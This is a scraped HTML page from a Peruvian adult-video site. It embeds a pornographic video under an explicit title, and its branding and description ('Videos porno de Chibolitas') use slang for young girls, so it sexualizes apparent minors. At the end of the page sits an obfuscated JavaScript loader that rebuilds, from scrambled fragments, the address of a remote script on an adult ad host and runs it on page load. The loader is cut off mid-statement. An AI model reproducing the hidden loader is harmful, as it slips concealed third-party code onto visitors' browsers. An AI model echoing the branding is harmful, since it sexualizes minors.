

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chibolitas.com.pe/le-encanta-por-el-culo/
body_size: 10143
content:
<!DOCTYPE html>


<html lang="es-PE">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" href="">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://chibolitas.com.pe/le-encanta-por-el-culo/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="le encanta por el culo" />
<meta property="og:description" content="le encanta por el culo" />
<meta property="og:image" content="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/18/84/23/1884231346e92b299281c9c029480e56-3/1884231346e92b299281c9c029480e56.11.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="le encanta por el culo">
<meta name="twitter:description" content="le encanta por el culo">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/18/84/23/1884231346e92b299281c9c029480e56-3/1884231346e92b299281c9c029480e56.11.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp style -->


<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}


        .site-title a {
        font-family: ;
        font-size: px;
    }
    .site-branding .logo img {
        max-width: px;
        max-height: px;
        margin-top: px;
        margin-left: px;
    }
    a,
    .site-title a i,
    .thumb-block:hover .rating-bar i,
    .categories-list .thumb-block:hover .entry-header .cat-title:before,
    .required,
    .top-bar i:hover,
    #site-navigation > ul > li:hover > a,
    #site-navigation > ul > li:focus > a,
    #site-navigation > ul > li.current_page_item > a,
    #site-navigation > ul > li.current-menu-item > a,
    #site-navigation ul ul li a:hover,
    #filters .filters-select:after,
    .morelink i,
    .site-branding .header-search input#searchsubmit:hover,
    #filters .filters-select,
    #filters .filters-options span:hover a,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .video-tags a.label:hover,
    a.tag-cloud-link:focus,
    .template-actors li a:focus,
    .video-tags a.label:focus,
    .main-navigation li.my-area i,
    .thumb-block:hover .photos-count i
    .more-videos {
        color: ;
    }
    button,
    .button,
    input[type="button"],
    input[type="reset"],
    /*input[type="submit"],*/
    .label
    body #filters .label.secondary.active,
    .label.secondary:hover,
    .widget_categories ul li a:hover,
    .comment-reply-link,
    span.post-like a.disabled:hover,
    .sharing-buttons i:hover {
        border-color: !important;
        background-color: !important;
    }
    .rating-bar-meter,
    .vjs-play-progress,
    .bx-wrapper .bx-controls-direction a {
        background-color: !important;
    }
    #video-tabs button.tab-link.active,
    .title-block,
    .widget-title,
    .page-title,
    .page .entry-title,
    .comments-title,
    .comment-reply-title,
    .morelink:hover,
    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    input[type="number"]:focus,
    input[type="tel"]:focus,
    input[type="range"]:focus,
    input[type="date"]:focus,
    input[type="month"]:focus,
    input[type="week"]:focus,
    input[type="time"]:focus,
    input[type="datetime"]:focus,
    input[type="datetime-local"]:focus,
    input[type="color"]:focus,
    textarea:focus,
    .thumb-block:hover .post-thumbnail img,
    .no-thumb:hover,
    a.tag-cloud-link:hover,
    .template-actors li a:hover,
    .video-tags a.label:hover {
        border-color: !important;
    }

    .logo-watermark-img {
        max-width: px;
    }

     
    .thumb-block .inner-border::after {
        -webkit-box-shadow: inset 0px 0px 0px 0px ;
        -moz-box-shadow: inset 0px 0px 0px 0px ;
        box-shadow: inset 0px 0px 0px 0px ;
    }
    .thumb-block .inner-border:hover::after {
        -webkit-box-shadow: inset 0px 0px 0px 3px ;
        -moz-box-shadow: inset 0px 0px 0px 3px ;
        box-shadow: inset 0px 0px 0px 3px ;
    }

    /* Small desktops ----------- */
    @media only screen  and (min-width : 64.001em) and (max-width : 84em) {
        #main .thumb-block {
            width: %!important;
        }
    }

    /* Desktops and laptops ----------- */
    @media only screen  and (min-width : 84.001em) {
        #main .thumb-block {
            width: %!important;
        }
    }

</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>le encanta por el culo - Chibolitas.com.pe</title>
	<link rel="canonical" href="https://chibolitas.com.pe/le-encanta-por-el-culo/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="le encanta por el culo - Chibolitas.com.pe" />
	<meta property="og:url" content="https://chibolitas.com.pe/le-encanta-por-el-culo/" />
	<meta property="og:site_name" content="Chibolitas.com.pe" />
	<meta property="article:published_time" content="2022-11-14T00:35:42+00:00" />
	<meta name="author" content="chibolitas_enoq58" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="chibolitas_enoq58" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://chibolitas.com.pe/le-encanta-por-el-culo/","url":"https://chibolitas.com.pe/le-encanta-por-el-culo/","name":"le encanta por el culo - Chibolitas.com.pe","isPartOf":{"@id":"https://chibolitas.com.pe/#website"},"datePublished":"2022-11-14T00:35:42+00:00","dateModified":"2022-11-14T00:35:42+00:00","author":{"@id":"https://chibolitas.com.pe/#/schema/person/eae73bcc73a41d05a2461545a3f2fd0f"},"breadcrumb":{"@id":"https://chibolitas.com.pe/le-encanta-por-el-culo/#breadcrumb"},"inLanguage":"es-PE","potentialAction":[{"@type":"ReadAction","target":["https://chibolitas.com.pe/le-encanta-por-el-culo/"]}]},{"@type":"BreadcrumbList","@id":"https://chibolitas.com.pe/le-encanta-por-el-culo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chibolitas.com.pe/"},{"@type":"ListItem","position":2,"name":"le encanta por el culo"}]},{"@type":"WebSite","@id":"https://chibolitas.com.pe/#website","url":"https://chibolitas.com.pe/","name":"Chibolitas.com.pe","description":"Videos porno de Chibolitas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://chibolitas.com.pe/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es-PE"},{"@type":"Person","@id":"https://chibolitas.com.pe/#/schema/person/eae73bcc73a41d05a2461545a3f2fd0f","name":"chibolitas_enoq58","image":{"@type":"ImageObject","inLanguage":"es-PE","@id":"https://chibolitas.com.pe/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a800ca3f717a09416623ed9aa56eda7f16b936e59280613a5a7f33147fffa4f2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a800ca3f717a09416623ed9aa56eda7f16b936e59280613a5a7f33147fffa4f2?s=96&d=mm&r=g","caption":"chibolitas_enoq58"},"sameAs":["https://chibolitas.com.pe"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Chibolitas.com.pe &raquo; Feed" href="https://chibolitas.com.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chibolitas.com.pe &raquo; Feed de los comentarios" href="https://chibolitas.com.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chibolitas.com.pe &raquo; Comentario le encanta por el culo del feed" href="https://chibolitas.com.pe/le-encanta-por-el-culo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chibolitas.com.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchibolitas.com.pe%2Fle-encanta-por-el-culo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chibolitas.com.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchibolitas.com.pe%2Fle-encanta-por-el-culo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://chibolitas.com.pe/wp-content/themes/kingtube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://chibolitas.com.pe/wp-content/themes/kingtube/style.css?ver=1.3.11.1731217688' type='text/css' media='all' />
<script type="text/javascript" src="https://chibolitas.com.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chibolitas.com.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://chibolitas.com.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chibolitas.com.pe/wp-json/wp/v2/posts/359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chibolitas.com.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://chibolitas.com.pe/?p=359' />
<link rel="pingback" href="https://chibolitas.com.pe/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-359 single-format-standard wp-theme-kingtube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner"> 		 		<div class="site-branding row"> 			<div class="logo"> 									<a href="https://chibolitas.com.pe/" rel="home" title="Chibolitas.com.pe"><img src="" alt="Chibolitas.com.pe"></a> 												 			</div> 						<div class="clear"></div>  			<nav id="site-navigation" class="main-navigation" role="navigation"> 				<div id="head-mobile"></div> 				<div class="button-nav"></div>			 				<ul id="menu-main-menu" class="menu"><li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14"><a href="https://chibolitas.com.pe">Home</a></li> <li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://chibolitas.com.pe/categories/">Categorías</a></li> <li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-299"><a href="https://chibolitas.com.pe/chibolitas/">Chibolitas</a></li> <li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://chibolitas.com.pe/famosas-peruanas/">Famosas peruanas</a></li> <li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://chibolitas.com.pe/venezolanas/">Venezolanas</a></li> <li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://chibolitas.com.pe/tags/">Tags</a></li> </ul>			</nav><!-- #site-navigation --> 			<div class="clear"></div>  		</div><!-- .site-branding --> 		 		<div class="clear"></div> 		 	</header><!-- #masthead --> 	 	<center><br><!-- JuicyAds v3.0 --> <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script> <ins id="1023651" data-width="728" data-height="102"></ins> <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1023651});</script> <!--JuicyAds END--></center> 	 	<div id="content" class="site-content row">  		 <div id="primary" class="content-area"> 	<main id="main" class="site-main" role="main">  	 <article id="post-359" class="post-359 post type-post status-publish format-standard hentry category-chibolitas tag-culo" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">	  	<header class="entry-header"> 		<h1>le encanta por el culo</h1>	</header><!-- .entry-header -->  	<div class="entry-content"> 		 <div class="video-player-area">  	 	<div class="video-player"> 		<meta itemprop="author" content="chibolitas_enoq58" /> 		<meta itemprop="name" content="le encanta por el culo" /> 					<meta itemprop="description" content="le encanta por el culo" /> 				<meta itemprop="duration" content="P0DT0H7M0S" /> 		<meta itemprop="thumbnailUrl" content="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169lll/18/84/23/1884231346e92b299281c9c029480e56-3/1884231346e92b299281c9c029480e56.11.jpg" /> 					<meta itemprop="embedURL" content="https://www.xvideos.com/embedframe/25616721" /> 				<meta itemprop="uploadDate" content="2022-11-13T19:35:42-05:00" />  					<div class="responsive-player"> 				<iframe src="https://www.xvideos.com/embedframe/25616721" frameborder="0" width="510" height="400" scrolling="no" allowfullscreen="allowfullscreen"></iframe>			</div> 		 		<!-- Inside video player advertising --> 							 	</div> 	 	 	<!-- Video infos --> 	<div class="video-infos"> 		<div class="video-infos-left"> 											</div>  		<div class="video-infos-right"> 								</div> 	</div> 	<div class="clear"></div> 	<!-- Description --> 		<!-- Video tags --> 	 	<!-- Under video advertising --> 		<!-- Under video mobile advertising --> 	</div> 		<div class="sidebar-ads">             </div>	</div><!-- .entry-content -->  	 	 </article><!-- #post-## --> 	</main><!-- #main --> </div><!-- #primary -->  	</div><!-- #content -->  	<footer id="colophon" class="site-footer" role="contentinfo"> 		<div class="row">			 						 			 			<div class="clear"></div>			  			 			 					 		</div> 	</footer><!-- #colophon --> </div><!-- #page -->  <a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kingtube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var 